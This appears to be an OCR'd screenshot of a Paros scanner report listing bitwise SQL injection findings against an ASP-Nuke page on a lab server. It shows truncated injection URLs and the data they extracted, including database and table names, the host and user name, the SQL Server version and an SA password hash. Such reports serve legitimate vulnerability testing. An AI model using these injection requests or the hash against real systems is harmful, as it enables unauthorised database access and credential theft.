 Paros Scanning Report - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
file:///c:/Documents%20and%20Settings/Administrator/Desktop/LatestSca Go G
Alert Detail
High (Warning) Bitwise SQL Injection
Description custom...
URL http://10.0.1.8/aspnuke/module/support/task/detail.asp?taskid=2%20AND%201%20IN%20(SELECT%20T
Other information master.. tables: spt_monitor spt_values spt_fallback_db
URL http://10.0.1.8/aspnuke/module/support/task/detail.asp?taskid=2%20AND%201%20IN%20(SELECT%20T
Other information aspnuke0_80.. tables: tblDoc tblDocAuthor tblDocBook
URL http://10.0.1.8/aspnuke/module/support/task/detail.asp?taskid=2%20AND%201%20IN%20(SELECT%20A
Other information Databases: aspnuke0_80 master tempdb
URL http://10.0.1.8/aspnuke/module/support/task/detail.asp?taskid=2%20AND%201%20IN%20(SELECT%20A
Other information Host Name: WIN2KS
URL http://10.0.1.8/aspnuke/module/support/task/detail.asp?taskid=2%20AND%201%20IN%20(SELECT%20C
Other information SA password hash: 0x010035351543e0414c4a709311ca237f04efebb0bcecc4f2b9818824b4e579df03e7458
URL http://10.0.1.8/aspnuke/module/support/task/detail.asp?taskid=2%20AND%201%20IN%20(SELECT%20A
Other information Current Username: WIN2KS\IUSR_WIN2KS
URL http://10.0.1.8/aspnuke/module/support/task/detail.asp?taskid=2%20AND%201%20IN%20(SELECT%20A
Other information Version: Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003
Done